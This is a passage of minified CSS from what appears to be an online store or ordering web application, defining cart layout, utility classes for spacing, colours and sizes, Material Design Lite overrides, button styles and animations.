ease-out;-ms-transition:all.2s ease-out;-o-transition:all.2s ease-out;transition:all.2s ease-out}}@media(max-width:920px)and (max-width:920px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;border-top-left-radius:0;border-top-right-radius:0}}@media(max-width:920px)and (min-width:921px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}}@media(max-width:920px){.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.is-disabled{opacity:.65}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.has-divider{display:inline-block}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile.has-divider .cart-divider{height:12px;width:100%}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .cart-icon{display:inline-block;vertical-align:middle;color:#fff}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .cart-description{display:inline-block;flex-grow:1;padding:0 5px 0 15px;font-size:13px;font-weight:900;color:#fff;text-transform:uppercase;vertical-align:middle}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .total{vertical-align:middle;display:inline-block;float:right;margin-top:3px}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .total .value{display:block;cursor:pointer;background-color:#fff;padding:5px 10px;font-size:14px;font-weight:900;-webkit-border-radius:50vh;-ms-border-radius:50vh;border-radius:50vh}}@media(min-width:921px){.virtual-page-items-div{margin-top:0}.hidden-desktop,.visible-mobile-block,.visible-mobile-inline-block{display:none}.visible-desktop-block{display:block}.visible-desktop-inline-block{display:inline-block}.col-desktop-1{width:8.333%}.col-desktop-2{width:16.667%}.col-desktop-3{width:25%}.col-desktop-4{width:33.333%}.col-desktop-5{width:41.667%}.col-desktop-6{width:50%}.col-desktop-7{width:58.333%}.col-desktop-8{width:66.667%}.col-desktop-9{width:75%}.col-desktop-10{width:83.333%}.col-desktop-11{width:91.667%}.col-desktop-12{width:100%}}@media(max-height:800px){.section-header-landing .content-block .bebas-neue-title{margin:0 10%8px;font-size:42px;line-height:1.3}.section-landing-page .depositions-block{padding:80px 5%}.section-landing-page .depositions-block .title{line-height:1.3}}@media(max-height:500px){.section-header-landing .content-block .bebas-neue-title{margin:0 10%8px;font-size:30px;line-height:1.3}}.fancybox-title-float-wrap{width:calc(100% - 30px);display:block;background:rgba(0,0,0,.8);margin-bottom:0;right:15px;bottom:15px}.fancybox-title-float-wrap .child{font-weight:400;background:none;margin-right:0}.fancybox-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media(max-width:350px){.section-landing-page .depositions-block .small-title{font-size:16px}}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.h1{color:#fff;font-weight:700;text-transform:uppercase;font-size:26px}.display-inline{display:inline}.display-block{display:block}.display-inline-block{display:inline-block}.display-inline-flex{display:inline-flex}.display-flex{display:flex}.display-grid{display:grid}.display-inline-grid{display:inline-grid}.hide-when-empty:empty{display:none}.inline-flex.inline-flex.inline-flex{display:inline-flex}.float-right.float-right.float-right{float:right}.float-left.float-left.float-left{float:left}.gutter-15{margin-right:-15px;margin-left:-15px}.gutter-20.row{margin-right:-10px;margin-left:-10px}.gutter-20>[class^=col-],.gutter-20>[class^=" col-"]{padding-right:10px;padding-left:10px}.gutter-30.gutter-30{padding-right:30px;padding-left:30px}.horizontal-align--center{display:block;margin-left:auto;margin-right:auto}.inline-block{display:inline-block}.display-inherit{display:inherit}.display-flex--fs{justify-content:flex-start}.display-flex--sb{justify-content:space-between}.display-flex--aic{align-items:center}.justify-content-center{justify-content:center}.no-gutters{padding-left:0;padding-right:0}.no-padding.no-padding{padding:0}.no-margin.no-margin.no-margin{margin:0}.no-resize.no-resize{resize:none}.pos-relative{position:relative}.pos-absolute{position:absolute}.pos-initial.pos-initial.pos-initial{position:static}.text-initial{text-transform:none}.text-align-left{text-align:left}.text-align-right{text-align:right}.text-align-center.text-align-center.text-align-center{text-align:center}.text-decoration-none.text-decoration-none.text-decoration-none{text-decoration:none}.text-decoration-underline{text-decoration:underline}.truncate{width:250px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vertical-align{vertical-align:middle}.vertical-align-super{vertical-align:super}.vertical-align-text-bottom{vertical-align:text-bottom}.vertical-align-top{vertical-align:top}.vertical-align-bottom{vertical-align:bottom}.text-decoration-none.text-decoration-none.text-decoration-none{text-decoration:none}.list-type-disc.list-type-disc.list-type-disc{list-style-type:disc}.list-type-circle.list-type-circle{list-style-type:circle}.list-type-none{list-style-type:none}.list-style-none{list-style:none}.flex-direction-column{flex-direction:column}.flex-direction-row{flex-direction:row}.bg-color-eee{background-color:#eee}.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow{background-color:#ff9802}.bg-color-white.bg-color-white.bg-color-white{background-color:#fff}.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray{background-color:#888}.bg-color-c5c5c5{background-color:#c5c5c5}.bg-color-black{background-color:#000}.bg-color-attention{background-color:#e8073a}.bg-color-orange{background-color:#ff6300}.bg-navy-blue{background-color:#31434a}.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow{border-bottom-color:#ff9802}.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray{border-bottom-color:#888}.color-red.color-red.color-red.color-red{color:#ce202e}.color-gray{color:gray}.color-grey{color:#777}.color-green{color:green}.default-green{color:#50b443}.color-strong-gray{color:#475c64}.color-aaa{color:#aaa}.color-yellow{color:#ff9802}.color-333{color:#333}.color-888{color:#888}.color-000{color:#000}.color-light-gray{color:#bbb}.color-emperor{color:#545454}.color-transparent{color:rgba(0,0,0,0)}.color-personal{color:#4b5c65}.color-group{color:#a0a9ae}.color-black{color:#000}.color-flamingo{color:#eb541d}.color-alizarin-crimson{color:#de253a}.color-gallery{color:#eee}.color-orange.color-orange.color-orange,.color-admin-primary-color.color-admin-primary-color.color-admin-primary-color{color:#ff4d00}.color-neutral-nps{color:ffbe22}.color-promoter-nps{color:#50b443}.color-gray-dark{color:#292f31}.color-white{color:#fff}.color-brown{color:#8f7444}.color-attention{color:#e8073a}.color-limed-spruce.color-limed-spruce{color:#31434a}.text-lowcase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.font-size-10.font-size-10.font-size-10{font-size:10px}.font-size-11.font-size-11{font-size:11px}.font-size-12.font-size-12{font-size:12px}.font-size-13{font-size:13px}.font-size-14.font-size-14{font-size:14px}.font-size-15{font-size:15px}.font-size-16{font-size:16px}.font-size-18.font-size-18{font-size:18px}.font-size-20.font-size-20.font-size-20{font-size:20px}.font-size-32{font-size:32px}.font-size-big{font-size:18px}.font-size-normal{font-size:14px}.font-size-small{font-size:12px}.font-size-24.font-size-24.font-size-24{font-size:24px}.font-size-42{font-size:42px}.font-size-48{font-size:48px}.font-size-56{font-size:56px}.font-size-60{font-size:60px}.text-uppercase{text-transform:uppercase}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-weight-lighter{font-weight:lighter}.font-weight-400{font-weight:400}.font-weight-500{font-weight:500}.font-weight-600{font-weight:600}.font-weight-700{font-weight:700}.courier-new{font-family:"Courier New"}.margin-0.margin-0.margin-0.margin-0{margin:0}.margin-10{margin:10px}.margin-20{margin:20px}.margin-bottom-3{margin-bottom:3px}.margin-bottom-10{margin-bottom:10px}.margin-bottom-18{margin-bottom:18px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-30{margin-bottom:30px}.margin-left-0.margin-left-0.margin-left-0.margin-left-0{margin-left:0}.margin-left-3{margin-left:3px}.margin-left-5{margin-left:5px}.margin-left-10{margin-left:10px}.margin-left-15{margin-left:15px}.margin-left-20.margin-left-20{margin-left:20px}.margin-left-32.margin-left-32{margin-left:32px}.margin-left-40.margin-left-40{margin-left:40px}.margin-left-25{margin-left:25px}.margin-left-145{margin-left:145px}.margin-right-0.margin-right-0.margin-right-0.margin-right-0.margin-right-0{margin-right:0}.margin-right-2{margin-right:2px}.margin-right-5{margin-right:5px}.margin-right-10{margin-right:10px}.margin-right-20{margin-right:20px}.margin-right-15{margin-right:15px}.margin-right-24{margin-right:24px}.margin-right-30{margin-right:30px}.margin-right-31{margin-right:31px}.margin-right-40{margin-right:40px}.margin-top-n-30{margin-top:-30px}.margin-top-0{margin-top:0}.margin-top-5.margin-top-5.margin-top-5{margin-top:5px}.margin-top-10{margin-top:10px}.margin-top-13{margin-top:13px}.margin-top-14{margin-top:14px}.margin-top-15{margin-top:15px}.margin-top-20{margin-top:20px}.margin-top-25{margin-top:25px}.margin-top-30{margin-top:30px}.margin-top-32{margin-top:32px}.margin-top-33{margin-top:33px}.margin-top-35{margin-top:35px}.margin-top-40{margin-top:40px}.margin-top-48{margin-top:48px}.margin-top-50{margin-top:50px}.margin-top-55{margin-top:55px}.margin-top-75{margin-top:75px}.margin-bottom-3{margin-bottom:3px}.margin-bottom-5{margin-bottom:5px}.margin-bottom-15{margin-bottom:15px}.margin-bottom-16{margin-bottom:16px}.margin-bottom-10.margin-bottom-10.margin-bottom-10.margin-bottom-10{margin-bottom:10px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-25{margin-bottom:25px}.margin-bottom-35{margin-bottom:35px}.margin-bottom-38{margin-bottom:38px}.margin-bottom-40{margin-bottom:40px}.margin-bottom-50{margin-bottom:50px}.margin-bottom-100{margin-bottom:100px}.margin-top-bottom-10{margin:10px 0}.margin-top-bottom-30{margin:30px 0}.margin-0-auto{margin:0 auto}.margin-y-20{margin-top:20px;margin-bottom:20px}.margin-left-auto{margin-left:auto}.margin-right-auto{margin-right:auto}.padding-0.padding-0{padding:0}.padding-5.padding-5.padding-5{padding:5px}.padding-10.padding-10{padding:10px}.padding-15.padding-15{padding:15px}.padding-20.padding-20{padding:20px}.padding-30.padding-30{padding:30px}.padding-40.padding-40{padding:40px}.padding-50.padding-50{padding:50px}.padding-12-18{padding:12px 18px}.padding-bottom-0.padding-bottom-0{padding-bottom:0}.padding-bottom-5.padding-bottom-5{padding-bottom:5px}.padding-bottom-10.padding-bottom-10{padding-bottom:10px}.padding-bottom-15.padding-bottom-15{padding-bottom:15px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-40{padding-bottom:40px}.padding-bottom-85{padding-bottom:85px}.padding-left-0.padding-left-0.padding-left-0.padding-left-0{padding-left:0}.padding-left-5{padding-left:5px}.padding-left-10{padding-left:10px}.padding-left-12{padding-left:12px}.padding-left-15{padding-left:15px}.padding-left-19.padding-left-19{padding-left:19px}.padding-left-20.padding-left-20.padding-left-20{padding-left:20px}.padding-left-28.padding-left-28.padding-left-28{padding-left:28px}.padding-left-48{padding-left:48px}.padding-right-2p{padding-right:2%}.padding-right-5p{padding-right:5%}.padding-right-30{padding-right:30px}.padding-right-20{padding-right:20px}.padding-right-15{padding-right:15px}.padding-right-12{padding-right:12px}.padding-right-10{padding-right:10px}.padding-right-0.padding-right-0.padding-right-0{padding-right:0}.padding-right-left-28{padding:0 28px}.padding-right-left-bottom-28{padding:0 20px 20px}.padding-top-0{padding-top:0}.padding-top-5{padding-top:5px}.padding-top-10{padding-top:10px}.padding-top-15.padding-top-15{padding-top:15px}.padding-top-18{padding-top:18px}.padding-top-20{padding-top:20px}.padding-top-25{padding-top:25px}.padding-top-30{padding-top:30px}.padding-top-50{padding-top:50px}.padding-x-15,.padding-15{padding-left:15px;padding-right:15px}.padding-y-15,.padding-15{padding-top:15px;padding-bottom:15px}.width-350.width-350.width-350.width-350{width:350px}.width-325.width-325.width-325.width-325{width:325px}.width-300.width-300.width-300.width-300{width:300px}.width-275.width-275.width-275.width-275{width:275px}.width-250.width-250.width-250.width-250{width:250px}.width-230.width-230.width-230.width-230{width:230px}.width-170.width-170.width-170{width:170px}.width-150.width-150.width-150.width-150{width:150px}.width-120.width-120.width-120{width:120px}.width-110.width-110.width-110.width-110{width:110px}.width-100.width-100.width-100.width-100{width:100px}.width-50.width-50.width-50.width-50{width:50px}.width-60.width-60.width-60.width-60{width:60px}.width-50p.width-50p.width-50p{width:50%}.width-20p{width:20%}.width-30{width:30%}.width-40{width:40%}.width-60{width:60%}.width-70{width:70%}.width-75px.width-75px.width-75px{width:75px}.width-100px.width-100px.width-100px{width:100px}.width-122{width:122px}.width-57p{width:57%}.width-60p{width:60%}.width-65p{width:65%}.width-100p{width:100%}.width-20{width:20px}.width-160{width:160px}.width-85.width-85.width-85{width:85px}.width-95{width:95px}.width-730{width:755px}.width-max-content{width:max-content}.max-width-300.max-width-300{max-width:300px}.max-width-320{max-width:320px}.height-inherit.height-inherit.height-inherit.height-inherit{height:inherit}.height-fit-content{height:fit-content}.height-auto{height:auto}.height-0.height-0.height-0.height-0{height:0}.height-36.height-36{height:36px}.height-40.height-40{height:40px}.height-42.height-42.height-42.height-42{height:42px}.height-60{height:60px}.height-90.height-90.height-90.height-90{height:90px}.height-112.height-112.height-112.height-112{height:112px}.height-140{height:140px}.height-300.height-300{height:300px}.height-100p{height:100%}.max-height-90.max-height-90{max-height:90px}.max-height-160.max-height-160{max-height:160px}.max-height-300.max-height-300{max-height:300px}.height-90{height:90px}.height-160{height:160px}.height-235{height:235px}.height-270{height:270px}.border-r-10.border-r-10.border-r-10{border-radius:10px}.border-r-right-4{border-radius:0 4px 4px 0}.border-r-4{border-radius:4px}.border-r-20{border-radius:20px}.border-top-EEE{border-top:1px solid#eee}.border-bottom-EEE{border-bottom:1px solid#eee}.clearfix:after{content:"";display:table;clear:both}.overflow-visible.overflow-visible.overflow-visible{overflow:visible}.overflow-hidden.overflow-hidden.overflow-hidden{overflow:hidden}.overflow-auto.overflow-auto.overflow-auto{overflow:auto}.overflow-hidden-auto.overflow-hidden-auto.overflow-hidden-auto{overflow:hidden auto}.cursor-move{cursor:move}.cursor-grab{cursor:-moz-grab;cursor:-webkit-grab;cursor:grab}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer-hover:hover{cursor:pointer}.list-style-default{list-style-type:disc}.pointer-events-none{pointer-events:none}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.opacity-0.opacity-0{opacity:0}.opacity-20.opacity-20{opacity:.2}.opacity-50.opacity-50{opacity:.5}.opacity-65.opacity-65{opacity:.65}.opacity-85{opacity:.85}.btn-orange.btn-orange.btn-orange.btn-orange{background-color:#ff6300;color:#fff;font-size:12px;padding:14px;border-radius:80px;outline:none}.btn-orange.btn-orange.btn-orange.btn-orange:hover{background-color:#c6571e;color:#fff}.btn-orange.btn-orange.btn-orange.btn-orange:active{background-color:#b34f1b;color:#fff}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green{background-color:#4cd869;color:#fff;font-size:14px;padding:10px 20px;border-radius:80px;outline:none}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green:hover{background-color:#3ec159;color:#fff}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green:active{background-color:#2e9b45;color:#fff}.btn-white.btn-white.btn-white{background:#fff;color:#4b5c65;border:1px solid#d2d3cf;text-transform:none}.btn-white.btn-white.btn-white:hover{background:#f8f8f8}.btn-white.btn-faded.btn-faded.btn-faded{background:#f6f6f6;color:#a0a1a2}.medium-transition{-webkit-transition:all.3s ease-out;-moz-transition:all.3s ease-out;-ms-transition:all.3s ease-out;-o-transition:all.3s ease-out;transition:all.3s ease-out}.line-height-1{line-height:1}.line-height-10{line-height:10px}.line-height-20{line-height:20px}.line-height-28{line-height:28px}.no-border{border:none}.border-light-gray{border:1px solid#d3d3d3}.no-border-bottom.no-border-bottom.no-border-bottom.no-border-bottom{border-bottom:none}.border-bottom-light-gray{border-bottom:1px solid#d3d3d3}.border-bottom-dotted-light-gray{border-bottom:1px dotted#d3d3d3}.no-border-bottom.no-border-bottom.no-border-bottom.no-border-bottom{border-bottom:none}.border-bottom-lighter-gray{border-bottom:1px solid#eee}.border-black{border:1px solid#000}.border-red{border:1px solid red}.border-no-color{border:1px solid}.position-absolute{position:absolute}.position-relative{position:relative}.position-fixed{position:fixed}.position-bottom-0{bottom:0}.outline-none.outline-none.outline-none{outline:none}.z-index-0.z-index-0.z-index-0.z-index-0{z-index:0}.z-index-1001{z-index:1001}.grid-image-container img{width:auto;max-width:100%;max-height:100%;object-fit:cover}.top-0{top:0}.bottom-0{bottom:0}.left-0{left:0}.right-0{right:0}.box-shadown-button{box-shadow:0 2px 6px rgba(0,0,0,.12)}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.blink{-webkit-animation:blinkAnimation 1.8s infinite;-moz-animation:blinkAnimation 1.8s infinite;-o-animation:blinkAnimation 1.8s infinite;animation:blinkAnimation 1.8s infinite}.in-cart,.flash{-webkit-animation:inCart 1.5s 1;-moz-animation:inCart 1.5s 1;-o-animation:inCart 1.5s 1;animation:inCart 1.5s 1}.flash--red{-webkit-animation:flashRed 1.5s 1;-moz-animation:flashRed 1.5s 1;-o-animation:flashRed 1.5s 1;animation:flashRed 1.5s 1}.shake{-webkit-animation:shakeHorizontal.2s infinite;-moz-animation:shakeHorizontal.2s infinite;-o-animation:shakeHorizontal.2s infinite;animation:shakeHorizontal.2s infinite}.spin{-webkit-animation:spinElement 1s infinite;-moz-animation:spinElement 1s infinite;-o-animation:spinElement 1s infinite;animation:spinElement 1s infinite}.reverse-spin{-webkit-animation:reverseSpinElement 1s infinite;-moz-animation:reverseSpinElement 1s infinite;-o-animation:reverseSpinElement 1s infinite;animation:reverseSpinElement 1s infinite}.grow{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:grow-width 2s forwards;-moz-animation:grow-width 2s forwards;-o-animation:grow-width 2s forwards;animation:grow-width 2s forwards}.highlight-order{-webkit-animation:highlightOrder 2.5s 1;-moz-animation:highlightOrder 2.5s 1;-o-animation:highlightOrder 2.5s 1;animation:highlightOrder 2.5s 1}.gradient-background-color--animation{-webkit-animation:gradientBackgroundColor 8s linear 0s infinite;-moz-animation:gradientBackgroundColor 8s linear 0s infinite;-o-animation:gradientBackgroundColor 8s linear 0s infinite;animation:gradientBackgroundColor 8s linear 0s infinite}.line-up{-webkit-animation:2s anim-lineUp ease-out forwards;-moz-animation:2s anim-lineUp ease-out forwards;-o-animation:2s anim-lineUp ease-out forwards;animation:2s anim-lineUp ease-out forwards}ul{list-style-type:none;margin:0;padding:0}ul.default{list-style-type:disc;margin-bottom:10px;padding-left:40px}.form-control.form-control.form-control.form-control:focus{border-color:#ffb74f;-webkit-box-shadow:0 0 .3em#ffb74f;box-shadow:0 0 .3em#ffb74f}.form-control[disabled].hasDatepicker,.form-control[readonly].hasDatepicker,fieldset[disabled] .form-control.hasDatepicker{background-color:#fff}.smartbanner.smartbanner.smartbanner{top:0}.leaflet-draw-tooltip{background:rgba(0,0,0,.8)}.leaflet-draw-tooltip:before{border-right-color:rgba(0,0,0,.8)}.mdl-radio .mdl-radio__label.mdl-radio__label{font-size:14px;color:#292f31}.mdl-radio.is-checked.mdl-radio.is-checked .mdl-radio__inner-circle.mdl-radio__inner-circle{background:#31434a}.mdl-radio.is-checked.mdl-radio.is-checked .mdl-radio__outer-circle.mdl-radio__outer-circle{border:2px solid#31434a}.mdl-radio__inner-circle.mdl-radio__inner-circle{background:#31434a}.mdl-checkbox.is-checked .mdl-checkbox__box-outline.mdl-checkbox__box-outline{border:2px solid#31434a}.mdl-checkbox.is-checked .mdl-checkbox__tick-outline.mdl-checkbox__tick-outline{background:#31434a url([data-uri])}.mdl-card--full-width.mdl-card--full-width.mdl-card--full-width{width:100%}.mdl-card--auto-height.mdl-card--auto-height.mdl-card--auto-height{min-height:auto}.mdl-checkbox--auto-height.mdl-checkbox--auto-height.mdl-checkbox--auto-height{min-height:auto;height:auto}.mdl-button--full-width.mdl-button--full-width.mdl-button--full-width{width:100%}.mdl-radio__label-title.mdl-radio__label-title.mdl-radio__label-title{color:#31434a;font-size:16px;font-weight:700}.mdl-radio__label-subtitle.mdl-radio__label-subtitle.mdl-radio__label-subtitle{color:#31434a;font-size:12px;font-weight:400}.mdl-button.mdl-button.mdl-button{box-shadow:unset}.mdl-textfield--full-width.mdl-textfield--full-width.mdl-textfield--full-width,.mdl-progress--full-width.mdl-progress--full-width.mdl-progress--full-width{width:100%}.mdl-button.mdl-font-override{font:normal normal normal 100%"Lato",Helvetica,sans-serif}.mdl-textfield--password--reveal{position:relative}.mdl-textfield--password--reveal input{padding-right:30px}.mdl-textfield--password--reveal .mdl-textfield__button{position:absolute;right:4px;top:22px;width:22px;height:22px;font-size:22px;color:rgba(119,119,119,.4666666667);cursor:pointer}.mdl-textfield--password--reveal .mdl-textfield__button::selection{background:rgba(0,0,0,0)}.mdl-snackbar--full-width{width:100%;max-width:100%}.mdl-snackbar--upside-down{left:0;bottom:unset;top:0;transform:translatey(-100%);visibility:hidden;z-index:1000}.mdl-snackbar--upside-down.mdl-snackbar--active{visibility:visible;transform:translatey(0)}.mdl-snackbar--above-modal.mdl-snackbar--above-modal{z-index:100001}@media(min-width:768px){.mdl-snackbar--full-width{-webkit-box-pack:center;-moz-box-pack:center;-webkit-flex-pack:center;-ms-flex-pack:center;-moz-justify-content:center;-webkit-justify-content:center;justify-content:center;gap:10px}}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_777777_256x240.png)}.input-amount{background-color:#eee;border:0;text-align:center;width:25%;height:auto;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.input-amount:disabled,.input-amount [disabled]{color:#000;opacity:1}textarea.form-control{resize:vertical}.input-drop-area{background-color:#e1e1e1;cursor:pointer;padding:20px;position:relative;text-align:center;width:100%}.input-drop-area input[type=file]{display:none}.input-drop-area .text-wrapper{position:relative;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.input-drop-area .text-wrapper .title{display:block;text-transform:uppercase}.input-drop-area .text-wrapper .description{display:block;font-weight:400}.input-drop-area .preview-wrapper{position:absolute;border:1px solid#ccc;overflow:hidden;left:0;top:0;width:100%;height:100%}.input-drop-area .preview-wrapper .preview{position:absolute;left:0;top:0;width:100%;height:auto;position:relative;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#d8d8d8}.input-drop-area .preview-wrapper .preview.is-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);filter:blur(3px)}.input-drop-area .preloader{background-color:rgba(0,0,0,.7);color:#fff;left:0;position:absolute;top:0;width:100%;height:100%}.input-drop-area .preloader .message{display:block;position:relative;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.input-drop-area .preloader .message .icon-spin6{-o-transition:spin 2s infinite linear;-moz-transition:spin 2s infinite linear;-ms-transition:spin 2s infinite linear;-webkit-transition:spin 2s infinite linear;transition:spin 2s infinite linear}.input-drop-area .delete{background-color:#292f31;bottom:0;color:#fff;display:none;font-size:12px;padding:5px;position:absolute;right:0;z-index:10}.input-drop-area .delete.has-image{display:block;opacity:.5}.input-drop-area .delete.has-image:hover{opacity:1;text-decoration:none}.input-drop-area .delete.has-image:active,.input-drop-area .delete.has-image:visited,.input-drop-area .delete.has-image:link{text-decoration:none}.mdl-textfield.mdl-textfield input[type=text]{margin-bottom:0}.mdl-textfield.mdl-textfield .mdl-textfield__label{font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px}.mdl-textfield.mdl-textfield.is-focused .mdl-textfield__label,.mdl-textfield.mdl-textfield.is-dirty .mdl-textfield__label,.mdl-textfield.mdl-textfield.has-placeholder .mdl-textfield__label{color:#818c91;font-size:10px}.mdl-textfield.mdl-textfield.has-error.has-error .mdl-textfield__error{background-color:initial;visibility:visible}.mdl-textfield.has-error .errors{visibility:visible}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.btn.btn,.btn-status,.btn-status--waiting,.btn-status--approved,.btn-status--done,.btn-status--rejected{border:0;font-weight:700;text-transform:uppercase;padding:12px;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.btn.btn .material-icons,.btn-status .material-icons,.btn-status--waiting .material-icons,.btn-status--approved .material-icons,.btn-status--done .material-icons,.btn-status--rejected .material-icons{display:inline-block;vertical-align:middle}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart{color:#4cd869;font-size:24px;padding:1px;padding-left:2px;position:relative;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:24px;height:24px}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart:before{left:0;margin:0;position:absolute;top:0}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart>.material-icons{vertical-align:baseline}.btn-lastorders{background-color:rgba(0,0,0,0);border:0;color:#cf0a2c;text-transform:uppercase}.btn-default.btn-default.btn-default,.btn-default--inverted{border:0;color:#fff;background-color:#777;outline:none}.btn-default--inverted{color:#888;background-color:#fff;border:1px solid#888;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-default--transparent.btn-default--transparent{background-color:rgba(0,0,0,0);border:1px solid#bbc0c2;font-weight:400;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.btn-default--small.btn-default--small{font-size:10px;padding:0 12px}.btn--login{color:#fff;background-color:#444;font-size:10px}.btn-plain.btn-plain{background-color:#fff;font-weight:700;padding:15px 20px;text-align:left;width:100%;height:100%}.btn-primary,.btn-primary--inverted.btn-primary--inverted,.btn-primary--inverted--admin.btn-primary--inverted--admin,.btn-primary--inline.btn-primary--inline,.btn-danger--inverted{background-color:#039be5;border:1px solid rgba(16,30,30,.2);color:#fff;padding-left:20px;padding-right:20px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-primary--admin.btn-primary--admin.btn-primary--admin{background-color:#4cd869;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;color:#fff;height:30px;padding:6px 12px;outline:none}.btn-search-popup.btn-search-popup.btn-search-popup.btn-search-popup.btn-search-popup{height:35px}.btn-admin-button.btn-primary--admin.btn-primary--admin.btn-primary--admin{height:40px}.btn-primary--inverted.btn-primary--inverted,.btn-primary--inverted--admin.btn-primary--inverted--admin{color:#039be5;background-color:#fff;border:1px solid rgba(16,30,30,.2);-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-primary--inverted.btn-primary--inverted:hover,.btn-primary--inverted--admin:hover{color:#0279b3}.btn-primary--inverted--admin.btn-primary--inverted--admin{border:1px solid rgba(16,30,30,.2);-webkit-box-shadow:0 2px 2px 0 